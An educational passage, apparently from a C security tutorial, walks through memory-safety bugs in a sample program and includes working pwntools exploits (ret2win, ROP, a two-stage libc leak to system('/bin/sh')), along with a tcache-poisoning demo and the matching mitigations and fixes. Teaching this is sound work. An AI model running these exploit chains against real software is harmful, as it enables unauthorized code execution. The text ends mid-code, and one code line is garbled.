each CVE has an entry in the NVD (National Vulnerability Database, run by NIST) at https://nvd.nist.gov/vuln/detail/CVE-2023-4966. the entry contains:
- a description of the bug
- the affected products and versions
- the CVSS score — a 0-10 number measuring severity
- references to advisories, patches, and writeups
CVSS scoring is what people argue about. the scoring breaks into vectors: attack vector (network/adjacent/local/physical), attack complexity (low/high), privileges required, user interaction, scope, and the impact on confidentiality, integrity, and availability. a CVSS 9.8 (“critical”) usually means: remotely exploitable, no auth needed, no user interaction, leads to code execution or major data leak. a CVSS 5.0 (“medium”) is more limited — maybe local-only, or DoS-only.
a CVE is not the same as an exploit. a CVE is a statement that a bug exists; an exploit is a working program that demonstrates the bug. there’s a separate database called Exploit-DB at exploit-db.com that publishes PoC code for many CVEs. and there’s CISA’s Known Exploited Vulnerabilities (KEV) catalog at cisa.gov/known-exploited-vulnerabilities-catalog, which lists CVEs that have been observed in real-world attacks. if a CVE is on KEV, you patch it now.
a few CVEs we’ll meet through this post and what to remember about them:
CVE-2014-0160 (Heartbleed). OpenSSL TLS Heartbeat extension. uninitialized buffer overread; sent attacker-controlled length to memcpy, leaked up to 64 KB of heap memory per request. no auth required. CVSS 7.5. consequences: private keys, session tokens, plaintext credentials.
CVE-2023-4966 (CitrixBleed). Citrix NetScaler ADC/Gateway. similar pattern to Heartbleed (response buffer too small for the data being copied into it), leading to session-token leaks. exploited by ransomware groups within weeks of disclosure.
CVE-2024-38812 VMware vCenter Server. heap overflow in the DCERPC protocol; unauthenticated remote code execution. found at Pwn2Own 2024.
CVE-2024-1086 Linux kernel netfilter nf_tables. use-after-free; local privilege escalation to root. exploited in the wild before patch.
CVE-2021-44228 (Log4Shell). different category — this is in Java, not C — but worth mentioning because it shows that managed languages don’t end security. Log4j’s JNDI lookup feature could be triggered by a logged string, leading to remote code execution. memory safety would not have prevented it; the bug was a logic flaw.
reading a CVE write-up well is a skill. the standard pattern: read the description, read the CVSS vector to understand the threat model the rater assumed, click through to the vendor advisory (which usually has the actual technical detail), look for public PoCs on Exploit-DB or GitHub Security Lab or Project Zero. Project Zero (Google’s offensive research team) publishes excellent in-depth writeups at googleprojectzero.blogspot.com — these are the gold standard for understanding how bugs become exploits.
the code you submitted
we’ve earned the right to look at the source. here’s what you sent Gilfoyle:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define MAX_LOG    256
#define TOKEN_SIZE 32

typedef struct {
    int   user_id;
    int   level;
    char  tag[8];
} UserSession;

void log_entry(char *fmt, char *msg) {
    char logbuf[MAX_LOG];
    sprintf(logbuf, fmt, msg);
    fprintf(stderr, "%s\n", logbuf);
}

char *init_token_store(int count) {
    return malloc(count * TOKEN_SIZE);
}

int process_user(char *username, int level, int count) {
    char buf[64];
    UserSession session;

    strcpy(buf, username);

    char *store = init_token_store(count);
    if (!store) return -1;

    memcpy(store, username, count * TOKEN_SIZE);

    log_entry("User logged in: %s", username);

    free(store);

    char *backup = malloc(64);

    return session.user_id;
}

int safe_read(char *buf, int max_len, int user_len) {
    if (user_len < max_len) {
        memcpy(buf, "input", user_len);
    }
    return 0;
}

int main() {
    char username[64];
    int  level, count;

    printf("Username: ");
    fgets(username, sizeof(username), stdin);
    username[strcspn(username, "\n")] = '\0';

    printf("Level: ");
    scanf("%d", &level);

    printf("Count: ");
    scanf("%d", &count);

    process_user(username, level, count);
    return 0;
}
compiled clean on default gcc. no warnings. ran fine on “alice 1 5”. eight memory-safety vulnerabilities are sitting in it.
stack buffer overflow
inside process_user:
1
2
char buf[64];
strcpy(buf, username);
strcpy(char *dst, const char *src) copies characters from src to dst until it finds a null byte in src. that’s the whole function. it has no length argument. it has no length-awareness. its loop is literally:
1
while ((*dst++ = *src++)) ;
strcpy does not know that buf is 64 bytes. it can’t. dst is a char *. C strings are null-terminated, not length-prefixed, so the function signature literally cannot be made size-aware without a redesign. and the function does not care. it will write as many bytes as src provides, all the way through buf’s 64 bytes and on into whatever comes next on the stack.
what comes next on the stack? we drew this in the stack section. buf is at [rbp-0x50]. saved rbp is at [rbp+0]. return address at [rbp+8]. so:
1
2
3
4
5
6
7
8
   buf[0]                <- strcpy starts writing here
   buf[1]
   buf[2]
   ...
   buf[63]               <- end of buf  (64 bytes total)
   [other locals]        <- 16 more bytes of frame
   saved rbp             <- at offset 80 from buf[0]
   return address        <- at offset 88 from buf[0]
write 80 bytes: saved rbp is gone. write 88 bytes: return address is gone. on ret, the CPU pops the (now-corrupted) return address into rip and starts fetching instructions from there.
prove it. compile with no stack canary, no PIE, no optimization. dump core on segfault.
1
2
3
4
$ gcc -g -O0 -fno-stack-protector -no-pie pipeline.c -o pipeline_vuln
$ ulimit -c unlimited
$ python3 -c "import sys; sys.stdout.buffer.write(b'A'*88 + b'\n')" | ./pipeline_vuln
Username: Level: Count: Segmentation fault (core dumped)
(scanf reads garbage after the username, the program crashes somewhere reading garbage int — fix by setting level and count via a more careful payload, but for the moment we want the segfault on process_user’s ret.) let’s go directly through gdb so we can see exactly what rip is:
1
2
3
4
5
6
$ python3 -c "
import sys
# 88 bytes to overflow up to and including the return address.
# we use 80 A's, then 'B'*8 for the return address slot.
sys.stdout.buffer.write(b'A'*80 + b'B'*8 + b'\n1\n5\n')
" | gdb -q -batch -ex run -ex "info registers rip" ./pipeline_vuln 2>&1 | tail -15
1
2
3
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401213 in process_user (...)
... rip = 0x4242424242424242 ...
0x4242424242424242 is BBBBBBBB in ASCII. we wrote eight B’s into the return-address slot, the function returned to that slot, the CPU dutifully tried to fetch instructions from that address, the page wasn’t mapped, SIGSEGV. but we got to pick the address. that’s the primitive: arbitrary control of rip via an unauthenticated input.
now the question every attacker asks next: what do we point rip at? in the 1990s the answer was simple. you’d cram shellcode (a few hundred bytes of machine code that runs /bin/sh) into the buffer along with the overflow, then point the return address at the buffer itself. the CPU would execute the shellcode from the stack.
that doesn’t work anymore because NX. the stack is not executable. jumping to it produces a segfault on the very first instruction fetch.
so attackers moved to return-oriented programming, ROP. instead of running new code, you reuse code that’s already there. specifically, you reuse little snippets of code called gadgets — short instruction sequences ending in ret. the gadgets already exist inside libc, inside your binary, inside any loaded shared library. they were compiled in by gcc and the linker. you don’t add anything. you just point ret at them in sequence, with a chain of return addresses on the stack.
here’s the mental model from PBA Figure 8-1:

watch how it executes. say you wrote three things on the stack: address of gadget 1 (&g1), a constant value, address of gadget 2 (&g2), and esp (well, rsp) is pointing at the first one. you trigger a ret. the CPU pops &g1 into rip and jumps to gadget 1. gadget 1 is pop eax; ret. it pops the constant into eax, then rets. that ret pops &g2 and jumps to gadget 2. gadget 2 is add esi, eax; ret. it adds eax to esi, then rets. and on it goes.
each gadget is a little CPU operation. by stringing them together you’ve built a synthetic program out of bits of the original binary. the chain itself is just a sequence of addresses on the stack, which you supply through your buffer overflow.
for our specific binary, what’s the simplest useful ROP chain? we want to call system("/bin/sh"). that needs rdi to point at the string /bin/sh, and then we call system. so we need two things:
- a gadget that pops a value into
rdi, so we can set up the argument. - the address of
systemitself.
we also need the string /bin/sh to live somewhere with a known address.
find a pop rdi; ret gadget:
1
2
$ ROPgadget --binary ./pipeline_vuln | grep "pop rdi ; ret"
0x00000000004012a3 : pop rdi ; ret
find system — but system is in libc, which is loaded at a random address per ASLR. however, our binary calls a few libc functions via the PLT, and the PLT addresses are fixed in a no-PIE binary. if system was already in the PLT, we could use the PLT stub address. it isn’t, in our case. so we need to leak libc’s base address, or we need to use a different gadget pattern.
for teaching purposes let’s add system to the PLT by calling it from main:
1
2
3
4
int main(void) {
    if (0) system("");          // force linker to include system in PLT
    ... (rest of main)
}
now system@plt exists at a fixed address. find it:
1
2
3
$ objdump -d pipeline_vuln | grep "system@plt"
0000000000401050 <system@plt>:
   ...
and find a /bin/sh string. it might not be in our binary. we can put one in by adding a global:
1
const char shell_cmd[] = "/bin/sh";
now shell_cmd is at some address in .rodata. find it:
1
2
$ objdump -d pipeline_vuln | grep "shell_cmd"
0000000000402008 <shell_cmd>:
now the chain:
1
2
3
4
5
[ overflow padding: 80 bytes ]
[ saved rbp slot: 8 bytes ]            (we don't care what; let's say 'B'*8)
[ pop rdi; ret    -- &0x4012a3 ]      <- return from process_user lands here
[ &shell_cmd     -- &0x402008 ]       <- popped into rdi
[ system@plt     -- &0x401050 ]       <- ret jumps here
when process_user returns, the CPU jumps to pop rdi; ret. that pops &shell_cmd into rdi, then rets. that ret jumps to system@plt, which (now with rdi = &"/bin/sh") executes system("/bin/sh"). shell.
write it in pwntools:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *

elf = ELF('./pipeline_vuln')
io = process('./pipeline_vuln')
io.recvuntil(b'Username: ')

pop_rdi   = 0x4012a3
shell_cmd = 0x402008
system    = elf.symbols['system']         # via PLT

payload  = b'A' * 80                       # fill buf and saved rbp
payload += b'B' * 8                        # saved rbp slot (overwritten but unused)

# wait - we put 88 A's earlier; the saved-rbp slot is 8 bytes at offset 80.
# adjust: we need exactly 88 bytes before the return address slot starts.
# so it's 80 + 8 = 88, which is where the return address sits.

# correction:
payload  = b'A' * 80                       # fill buf
payload += b'B' * 8                        # overwrite saved rbp (don't care)
payload += p64(pop_rdi)                    # new return address: pop rdi; ret
payload += p64(shell_cmd)                  # argument to be popped into rdi
payload += p64(system)                     # then jump to system

io.sendline(payload)
io.sendline(b'1')         # level
io.sendline(b'5')         # count
io.interactive()          # talk to the shell
run this. type id at the prompt. you’re a shell.
now mitigations. what slows this down?
stack canary is the first wall. compile with -fstack-protector-strong (gcc’s default on modern distros for any function that has buffers). the compiler inserts a random 8-byte value (the canary) between the local variables and the saved rbp, and reads it back before ret. if the canary doesn’t match its expected value, __stack_chk_fail is called and the process dies before ret runs. you’ve overflowed into the saved rbp and return address regions, but the check happens first, and you didn’t know the canary’s value, so the value you wrote into the canary slot is wrong, and the process dies.
1
2
3
4
$ gcc -g -O0 -no-pie pipeline.c -o pipeline_canary
$ python3 -c "import sys; sys.stdout.buffer.write(b'A'*88 + b'\n1\n5\n')" | ./pipeline_canary
Username: Level: Count: *** stack smashing detected ***: terminated
Aborted (core dumped)
the canary value is generated per-process and stored in thread-local storage at fs:0x28. on x86-64 Linux, every thread has a TLS region anchored at the fs segment register. when the program starts, glibc writes a random 8-byte value into fs:0x28. the compiler emits this at the start of every protected function:
mov rax, QWORD PTR fs:0x28        ; load canary from TLS
mov QWORD PTR [rbp-0x8], rax      ; store canary on stack
xor rax, rax                       ; zero rax (avoid leaking it)
and this just before ret:
mov rax, QWORD PTR [rbp-0x8]       ; load stack copy
xor rax, QWORD PTR fs:0x28         ; xor with the real one
je  .L_clean                       ; equal? jump to normal return
call __stack_chk_fail              ; otherwise, die
-fstack-protector only protects functions with char arrays of a certain size. -fstack-protector-strong protects more (anything with a local array, or address-taken locals). -fstack-protector-all protects every function. use -strong — it’s the right cost/coverage point.
how to bypass a canary: you need to leak its value first. an attacker who has a separate read primitive (a format string vulnerability, a buffer overread, a use-after-free read) can leak the canary, then write it back correctly into the canary slot of their overflow. this is why fixing only one bug isn’t enough — multi-bug chains are real. heartbleed gave you a 64 KB read; CitrixBleed gave you a token read; these are info leaks that defeat ASLR and canaries simultaneously.
PIE + ASLR is the second wall. with -fPIE -pie, the binary itself is loaded at a random address per run. all the gadget addresses, the PLT addresses, the .rodata strings — all of them shift by the same random offset, but that offset is unknown to the attacker until they leak it. our hardcoded chain pop_rdi = 0x4012a3 would not work; the real address is 0x4012a3 + base, where base changes per run.
with PIE on, the attacker needs an info leak that reveals the binary’s load address (or libc’s load address, if they’re using libc gadgets), then computes runtime addresses, then sends the exploit. this is one more layer of work but absolutely doable in real exploits.
full RELRO doesn’t help directly against return-address overwrite. it does block GOT-overwrite primitives, which are an alternative class of “redirect control flow” attack.
Intel CET shadow stack is the wall that matters in 2026. CET (Control-flow Enforcement Technology) is a hardware feature in Tiger Lake (2020) and later Intel CPUs, and Zen 3 (2020) and later AMD CPUs. it has two parts:
shadow stack: every
callinstruction also pushes the return address onto a separate, hardware-protected stack. everyretinstruction pops from both stacks and compares them. if they don’t match, the CPU faults. ROP via return-address overwrite stops working — even if you overwrite the regular stack’s return address, the shadow stack still has the right one and the mismatch is caught.IBT (Indirect Branch Tracking): indirect calls and jumps must land on an
endbr64instruction. the compiler emitsendbr64at the start of every legitimate indirect-call target. attackers trying to jump to gadget addresses that aren’t real function starts get blocked.
CET shadow stack is enabled in glibc 2.39+ on supported CPUs, and Linux kernel 6.6 turned it on by default for user space. on supported hardware running a modern distro, your processes have shadow stacks now. ROP via return-address overwrite is over. attackers have moved to JOP (jump-oriented programming, using indirect jumps instead of returns), to COOP (counterfeit object-oriented programming), and to bugs that overwrite function pointers without touching return addresses. ASan can still see your overflows. CET just makes them harder to turn into shell.
the real-world reference for what stack overflows look like in 2026: CitrixBleed (CVE-2023-4966) is a buffer overread, not an overflow, but the disclosure timeline is instructive — published October 10, 2023; exploited at scale by Lockbit and others within two weeks; Boeing, Comcast, ICBC, Allen & Overy among the public victims. the bug was a response-buffer size miscalculation. patch took hours; deployment took weeks; in those weeks, hundreds of millions of dollars of damage.
now the fix for the original code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
/* strncpy: copies at most n-1 bytes, but does NOT null-terminate
   if the source is longer than n-1. you have to fix the null yourself. */
strncpy(buf, username, sizeof(buf) - 1);
buf[sizeof(buf) - 1] = '\0';

/* strlcpy: always null-terminates. returns the length it WOULD have
   written if the buffer were big enough. if that return value is >= sizeof,
   truncation happened. */
size_t written = strlcpy(buf, username, sizeof(buf));
if (written >= sizeof(buf)) {
    return -1;     /* reject truncated input in security-relevant code */
}

/* snprintf: most portable, same guarantees as strlcpy */
snprintf(buf, sizeof(buf), "%s", username);
the strlcpy return-value check matters. silent truncation is itself a security bug. if admin_alice truncates to admin and downstream code does a lookup-by-username, you’ve authenticated as a different user. always check.
other functions that should never appear in new code: gets (removed from C11, used to be in stdin.h), strcat (size-blind, same as strcpy), sprintf (size-blind, replaced by snprintf). compilers will warn or error on gets already.
From: bertram.gilfoyle@piedpiper.com Subject: re: re: your C submission
strcpy. fucking strcpy. there is a function in the standard library whose entire job is to copy a string without knowing how big the destination is, and you reached for it. you typed those six characters with your fingers. you saved the file. you committed it. when you typed strcpy it must have appeared in your editor’s autocomplete and you must have picked it. that’s the part I keep coming back to.
— Gilfoyle
a complete exploit, end to end
we’ve talked about the primitive. let’s build a complete exploit from scratch using pwntools, against a deliberately-vulnerable version of our binary. this is the workflow you’d see in any CTF write-up and any internal red-team report.
setup. the target:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
/* vuln.c */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

void give_shell(void) {
    system("/bin/sh");
}

int process_user(const char *username) {
    char buf[64];
    strcpy(buf, username);
    return 0;
}

int main(void) {
    char username[256];
    printf("Username: ");
    fflush(stdout);
    if (!fgets(username, sizeof(username), stdin)) return 1;
    username[strcspn(username, "\n")] = 0;
    process_user(username);
    return 0;
}
1
2
3
4
5
6
7
$ gcc -O0 -fno-stack-protector -no-pie -z execstack=no vuln.c -o vuln
$ checksec --file=./vuln
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
no canary, no PIE. NX is on (default). full RELRO is off. classic CTF-flavored vulnerable binary.
step one: find the offset to the return address. send a known pattern, see what rip is when it crashes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *

elf = ELF('./vuln')
io = process('./vuln')

io.recvuntil(b'Username: ')

# de Bruijn sequence: each 8-byte window is unique
pattern = cyclic(200, n=8)
io.sendline(pattern)
io.wait()                     # wait for the process to crash

# extract the value rip had at crash time (from corefile, gdb, etc.)
# in pwntools you can read it from the corefile directly:
core = io.corefile
rip_value = core.fault_addr

offset = cyclic_find(p64(rip_value)[:8], n=8)
print(f"offset to return address: {offset}")
1
offset to return address: 88
step two: pick a target to point ret at. since this binary helpfully defined give_shell, we can return directly to it:
1
2
3
give_shell = elf.symbols['give_shell']
print(f"give_shell at {hex(give_shell)}")
# 0x401136
step three: craft the payload and send:
1
2
3
4
5
6
7
payload  = b'A' * 88                     # fill buf, saved rbp
payload += p64(give_shell)               # overwrite return address

io = process('./vuln')
io.recvuntil(b'Username: ')
io.sendline(payload)
io.interactive()
1
2
3
4
5
[+] Starting local process './vuln': pid 12345
[*] Switching to interactive mode
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$
that’s the simplest case: ret2win, where the binary has a function that already does what you want. real targets don’t have give_shell, so the next step up is ret2system: call libc’s system("/bin/sh") directly.
step four: build a ROP chain to call system. for this we need a pop rdi; ret gadget, the address of /bin/sh, and the address of system:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
from pwn import *
elf = ELF('./vuln')
libc = elf.libc                          # pwntools finds the libc this binary links

io = process('./vuln')

# 1. find a pop rdi; ret gadget in our binary
rop = ROP(elf)
pop_rdi = rop.find_gadget(['pop rdi', 'ret']).address
print(f"pop rdi; ret @ {hex(pop_rdi)}")

# 2. but system and /bin/sh are in libc, which is ASLR-randomized.
#    we need to leak libc base first. one way: print a known libc address.
#    we'll use puts@plt to print puts@got, which IS a libc address.

# stage 1: leak puts's libc address via puts(puts@got)
puts_plt   = elf.plt['puts']
puts_got   = elf.got['puts']
main_addr  = elf.symbols['main']

payload  = b'A' * 88
payload += p64(pop_rdi)
payload += p64(puts_got)                 # rdi = &puts in GOT
payload += p64(puts_plt)                 # call puts(puts@got)
payload += p64(main_addr)                # return to main so we can stage 2

io.recvuntil(b'Username: ')
io.sendline(payload)

# puts will print *(puts_got), which is libc's puts address
leaked = io.recvline().strip()
puts_libc = u64(leaked.ljust(8, b'\x00'))
libc_base = puts_libc - libc.symbols['puts']
print(f"libc base: {hex(libc_base)}")

# stage 2: now we know libc's base; compute system and /bin/sh addresses
system_addr  = libc_base + libc.symbols['system']
binsh_addr   = libc_base + next(libc.search(b'/bin/sh'))

payload  = b'A' * 88
payload += p64(pop_rdi)
payload += p64(binsh_addr)
payload += p64(system_addr)

io.recvuntil(b'Username: ')
io.sendline(payload)
io.interactive()
stage 1 leaks libc’s real address. stage 2 uses the leak to construct the actual exploit. this is the canonical two-stage exploit pattern when ASLR is on.
what blocks each step:
- step one (find offset) is blocked by a stack canary. without the canary value, you can’t reliably overflow past it.
- step two (point ret at an attacker chosen address) is blocked by CET shadow stack. the return address on the shadow stack disagrees with the stack version; the CPU faults.
- step three (need addresses to point at) is blocked by ASLR. you need a leak; you can’t hardcode.
- step four (leak via puts) is blocked by RELRO, because GOT being writable is the foundation for some leak techniques, though puts leaks work either way; specifically, blocked by mechanisms like FORTIFY_SOURCE on the leak side, and by full RELRO on the GOT-overwrite side.
a binary with full RELRO, stack canaries, NX, PIE, FORTIFY_SOURCE=3, CET, and -ftrivial-auto-var-init=zero, running on a CPU with CET shadow stack and (on ARM) MTE, is genuinely difficult to exploit. not impossible — research papers and Pwn2Own teams have working bypasses — but the bar is far above “ten lines of pwntools.”
every line of pwntools you saw is the kind of code that gets written and run by competent attackers against any binary that lacks those mitigations. internalize that the toolchain is real. the exploit isn’t hypothetical.
heap buffer overflow
now the heap version. inside process_user:
1
2
3
char *store = init_token_store(count);
if (!store) return -1;
memcpy(store, username, count * TOKEN_SIZE);
init_token_store(count) returns malloc(count * TOKEN_SIZE). so store points at a chunk of size count * TOKEN_SIZE bytes. then memcpy copies count * TOKEN_SIZE bytes from username into it.
at first glance the sizes match. count * TOKEN_SIZE on both sides. the heap overflow isn’t from a size mismatch. it’s from the integer overflow in the multiplication when count is large, and from the lack of bounds check on username’s length. but for now, set those aside. let’s pretend count is reasonable and look at what happens when an overflow happens.
construct a clean demonstration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>

int main(void) {
    char *a = malloc(8);          // chunk a, 8 bytes of user data
    char *b = malloc(8);          // chunk b, immediately after a in heap

    printf("a = %p, b = %p\n", (void*)a, (void*)b);
    printf("before: b's size header = 0x%lx\n", *(uint64_t*)(b - 8));

    memset(a, 0x41, 32);          // overflow: write 32 bytes into 8-byte chunk

    printf("after:  b's size header = 0x%lx\n", *(uint64_t*)(b - 8));

    free(a);
    free(b);                       // allocator reads b's now-corrupt header
    return 0;
}
compile and run:
1
2
3
4
5
6
$ gcc -O0 heap_overflow.c -o heap_overflow && ./heap_overflow
a = 0x55c5a90522a0, b = 0x55c5a90522c0
before: b's size header = 0x21
after:  b's size header = 0x4141414141414141
free(): invalid pointer
Aborted (core dumped)
we wrote 32 bytes into an 8-byte chunk (allocated size 32 with header). that wrote 32 bytes starting at chunk a’s user-data area, which is 32 bytes long. those 32 bytes covered chunk a’s user data, then continued into chunk b’s prev_size and size fields. when free(b) ran, the allocator read the size, found 0x4141414141414141, did some math, jumped to a nonsense address, died.
in an exploit, you don’t corrupt b’s header with junk. you corrupt it with a specific value that lets you steer subsequent malloc calls. the technique that’s everywhere in 2026 is tcache poisoning.
remember from the heap section: tcache is a per-thread free list for small chunks (up to 0x408 bytes), and each freed chunk’s first 8 bytes get overwritten with a pointer to the next free chunk in the same bin. when you malloc again from that bin, the allocator returns the head chunk and updates the head to point at the next.
the attack: free two chunks of the same size so they go into tcache. now corrupt the first chunk’s “next” pointer (which lives in the first 8 bytes of its user data, since the chunk is now free) to point at an attacker-chosen address. on the next two mallocs of that size, the allocator hands back: first, the original head chunk; second, the attacker’s chosen address as if it were a fresh chunk.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int target = 0xdeadbeef; // we'll overwrite this through malloc
int main(void) {
void *a = malloc(32);
void *b = malloc(32);
free(a); // tcache: head = a, a->next = NULL
free(b); // tcache: head = b, b->next = a
/* corrupt b's "next free chunk" pointer to point at &target */
*(long*)b = (long)⌖
void *x = malloc(32); // returns b (the head)
void *y = malloc(32); // returns &target as if it were a chunk!
printf("y == &target? %s\n", y == (void*)&target ? "yes" : "no");
*(int*)y = 0xcafebabe; // write to y == write to target
printf("target = 0x%x\n", target);
return 0;
}
1
2
3
$ gcc -O0 tcache_poison.c -o tcache_poison && ./tcache_poison
y == &target? yes
target = 0xcafebabe
we wrote 0xcafebabe to an arbitrary memory address via malloc. that’s the exploit primitive. in real attacks the corruption comes from a heap buffer overflow into the adjacent freed chunk, not from us directly overwriting it. but the steerable allocation is what matters.
what do you do with arbitrary write? overwrite a function pointer. overwrite the GOT (if RELRO isn’t full). overwrite a vtable. overwrite some flag in the program’s state that gates authentication. once you have arbitrary write, escalation is a question of what target you pick.
glibc has been hardening tcache against this in stages. glibc 2.32 introduced safe-linking: the “next free chunk” pointer is XOR’d with a value derived from the chunk’s own address, so corrupting it with a flat attacker-chosen address no longer works directly — the attacker now needs to know or leak the chunk’s address to compute the correct XOR. glibc 2.34 added more sanity checks. glibc 2.38 added tcache key checks. modern tcache poisoning is harder than it was in 2017 but still possible with the right leaks; the 2024 VMware vCenter heap overflow (CVE-2024-38812) was a heap-grooming exploit reaching exactly this kind of primitive.
real world: CVE-2024-38812. heap overflow in vCenter Server’s DCERPC protocol handler. unauthenticated remote code execution as root. discovered at Pwn2Own Vancouver 2024 by Team Theori. CVSS 9.8. the affected products are core enterprise infrastructure — every Fortune 500 has a vCenter. patches came out within days, but deployment dragged for months because vCenter outages affect production VMs.
the fix for our specific bug needs four things, in priority order:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
char *init_token_store(size_t count) {
    if (count == 0 || count > MAX_COUNT) return NULL;   /* bound the input */
    return calloc(count, TOKEN_SIZE);                    /* checks overflow */
}

int process_user(const char *username, int level, size_t count) {
    /* ... */

    char *store = init_token_store(count);
    if (!store) goto done;

    size_t ulen = strnlen(username, MAX_USERNAME);       /* known input size */
    if (ulen > count * TOKEN_SIZE) goto done;            /* fits the buffer */
    memcpy(store, username, ulen);                       /* copy only ulen */

    /* ... */
}
things that changed:
countis nowsize_t(unsigned, pointer-wide), so it can’t be negative and the multiplication is unsigned arithmetic with well-defined overflow behavior.countis bounded byMAX_COUNT.calloc(count, TOKEN_SIZE)checks the multiplication internally for overflow and returns NULL ifcount * TOKEN_SIZEwould wrap. it also zeroes the allocation, killing a related uninitialized-read bug we’ll see later.usernamelength is measured withstrnlen(which won’t run past the bound you give it, in caseusernameisn’t null-terminated). then it’s checked against the destination size before memcpy.
From: bertram.gilfoyle@piedpiper.com Subject: re: re: re: your C submission
memcpy where the size argument is a multiplication of two user-supplied values and you didn’t bound either of them. memcpy. into a buffer whose own size came from the same multiplication. you wrote it twice. one of them had to be wrong before the other one mattered. neither of them was right.
— Gilfoyle
a deeper look at glibc tcache: safe-linking and the modern attack landscape
we covered the basic tcache poison. the technique has been iterated on a lot since 2018, both from attacker and defender sides. since you’ll see references to “house of [name]” in any modern heap-exploitation write-up, here’s what those names mean.
house of force (2005, oldest of the family): abuses the top chunk’s size field. write a giant value into the top chunk’s size, then malloc a controlled offset to get a chunk anywhere in memory. patched in glibc 2.29 with top-chunk size validation. dead.
house of orange: free the top chunk into the unsorted bin by tricking the allocator about its size, then abuse the unsorted bin’s linkage to overwrite _IO_list_all and trigger a malloc-via-printf chain. patched and re-patched many times.
house of einherjar: clear the PREV_INUSE flag of a chunk and craft a fake previous-chunk to be coalesced into; the allocator merges them, producing an overlapping chunk where the user data of one chunk equals the metadata of another. enables arbitrary write.
house of mind: works on chunks not in the main arena.
house of spirit: take a stack-allocated buffer, fake a chunk header in it, free it (the allocator adds it to a free list), then malloc the same size and get back a pointer into the stack. enables stack-write primitives from a heap bug.
these names sound dramatic. they’re each one specific corner of how the allocator decides where to put a chunk and how it parses chunk metadata. modern glibc has plugged most of them with sanity checks. some still work with specific preconditions. they all assume you already have some primitive (a UAF, an overflow, an info leak) and are showing you how to convert that primitive into the “arbitrary write” exit door.
the practical takeaway: any heap corruption bug, however small, is a potential entry point into one of these techniques. don’t think “ah, it only overflows by 4 bytes, that’s not enough.” 4 bytes is enough to clear PREV_INUSE. 4 bytes is enough to mess with a size field’s low bits. defense in depth means treating every heap corruption as a critical bug. patch in days, not weeks.
safe-linking (glibc 2.32) was glibc’s response to tcache poisoning. the fd pointer of a freed chunk is no longer stored as-is. it’s stored XOR’d with (address_of_chunk >> 12). when the allocator wants to follow the link, it reverses the XOR. for an attacker corrupting the fd pointer with a flat address, the resulting list traversal goes to a wrong location and crashes. defeating safe-linking requires the attacker to know the chunk’s address — which is doable with a heap leak, but adds another required primitive to the chain.
glibc 2.34 removed __malloc_hook, __free_hook, and __realloc_hook — the function pointers that older exploits used as their “write here to get code execution” target after gaining arbitrary write. exploits that worked on glibc 2.32 stopped working on 2.34. the heap-attack community responded by finding other juicy write targets: _IO_str_jumps, __exit_funcs, the dynamic linker’s _dl_load_lock, etc. the cat-and-mouse continues.
hardened malloc alternatives (GrapheneOS’s hardened_malloc, scudo from llvm) make many heap attacks much harder by aggressive guard pages, large random padding, tag-based allocations on supported hardware. they’re slower than ptmalloc2 (typically 10-30% on allocation-heavy workloads). Android shipped scudo as the default for app processes. Chromium uses PartitionAlloc, a custom hardened allocator. for any new C/C++ project with serious security requirements, picking a hardened allocator is on the table.
a clean takeaway: ptmalloc2 was designed in 1996 for performance, not for adversarial conditions. it has been patched since, but it’s still optimizing for the wrong threat model in many places. modern systems pay a performance penalty to use a less attacker-friendly allocator. you can opt in via LD_PRELOAD for testing your code against scudo:
1
$ LD_PRELOAD=/path/to/libscudo.so ./my_binary
integer overflow in allocation size
init_token_store(int count) does malloc(count * TOKEN_SIZE). you do this thousands of times in C without thinking, and most of the time it’s fine. it’s wrong when count is attacker-controlled and unbounded. you’ve already seen it from the outside. now look at why it’s wrong.
C integer types have fixed widths. int on basically every modern platform is 32 bits, with a range of -2,147,483,648 to 2,147,483,647 (because it’s signed, two’s complement). TOKEN_SIZE is 32. multiply something close to the max int by 32 and the product exceeds the range of int. you’ve overflowed.
what happens on overflow is delicate. signed integer overflow in C is undefined behavior — the compiler is allowed to assume it never happens, and can produce whatever code it wants if it does. in practice, on x86-64, signed multiplication overflow wraps with the same modular arithmetic as unsigned multiplication. but you cannot rely on this in code that the compiler will optimize, because the compiler is allowed to remove your post-hoc check on the grounds that “this expression can’t overflow, since overflow is UB.”
unsigned overflow is fully defined in C — it wraps modulo 2^N where N is the width in bits. so (uint32_t)x * (uint32_t)y wraps at 2^32.
demonstrate:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

int main(void) {
    int   count      = 134217729;       // 0x08000001
